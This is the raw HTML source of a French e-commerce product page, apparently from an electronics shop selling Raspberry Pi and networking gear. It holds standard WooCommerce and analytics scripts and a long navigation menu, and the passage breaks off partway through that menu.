var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0ea922671066bc8ac35e2db1c07a48","fragment_name":"wc_fragments_be0ea922671066bc8ac35e2db1c07a48","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8DVXRX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["envytech.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8DVXRX");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://envytech.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://envytech.fr/wp-json/wp/v2/product/18545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://envytech.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://envytech.fr/?p=18545' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><noscript><link rel='stylesheet' href='https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css"></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-180x180.png" />
<meta name="msapplication-TileImage" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular product-template-default single single-product postid-18545 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-22 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" data-ajax-filters="yes:scroll" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a><div  class="ct-drawer-canvas" data-location="start">
		<div  id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de recherche" inert>
			<div  class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer la modale de recherche">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div  class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


			</div>
		</div>

		<div  id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Modale hors champ" inert=""><div  class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer le tiroir">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://envytech.fr/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img fetchpriority="high" width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-300x171.png 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-400x229.png 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-768x439.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1536x878.png 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-10x6.png 10w" sizes="(max-width: 2560px) 100vw, 2560px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="MENU MOBILE LATERALE">

	<ul id="menu-menu-mobile-laterale" class=""><li id="menu-item-27315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27315"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-27318"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-27213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27213"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27214"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
	</ul>
</li>
	<li id="menu-item-27215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27216"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
			<li id="menu-item-27218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
			<li id="menu-item-27219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
			<li id="menu-item-27220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27221"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
			<li id="menu-item-27223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
			<li id="menu-item-27224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
			<li id="menu-item-27225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27225"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
			<li id="menu-item-27226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27226"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
			<li id="menu-item-27227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27227"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
			<li id="menu-item-27228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27228"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
			<ul class="sub-menu">
				<li id="menu-item-27229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27229"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
				<li id="menu-item-27230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27230"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
				<li id="menu-item-27231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27231"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
				<li id="menu-item-27232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27232"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
				<li id="menu-item-27233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27233"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
				<li id="menu-item-27234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27234"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
				<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
				<li id="menu-item-27236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27236"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-27237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27237"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27238"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
			<li id="menu-item-27239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27239"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-27240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27240"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
		</ul>
</li>
		<li id="menu-item-27241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27241"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
		<li id="menu-item-27242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27242"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
	</ul>
</li>
	<li id="menu-item-27243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27243"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27244"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27245"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
			<li id="menu-item-27246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27246"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
		</ul>
</li>
		<li id="menu-item-27247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27247"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
		<li id="menu-item-27248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27248"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
		<li id="menu-item-27249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27249"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
		<li id="menu-item-27250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27250"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27251"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
			<li id="menu-item-27252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27252"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
		</ul>
</li>
		<li id="menu-item-27253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27253"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
		<li id="menu-item-27254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27254"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
		<li id="menu-item-27255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27255"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
		<li id="menu-item-27256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27256"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
	</ul>
</li>
	<li id="menu-item-27257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27257"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27258"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27259"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
			<li id="menu-item-27260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27260"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
			<li id="menu-item-27261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27261"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
		</ul>
</li>
		<li id="menu-item-27262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27262"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27263"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
			<li id="menu-item-27264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27264"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27265"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27266"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
			<li id="menu-item-27267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27267"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27268"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27269"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
			<li id="menu-item-27270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27270"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
			<li id="menu-item-27271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27271"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
			<li id="menu-item-27272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27272"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
			<li id="menu-item-27273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27273"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
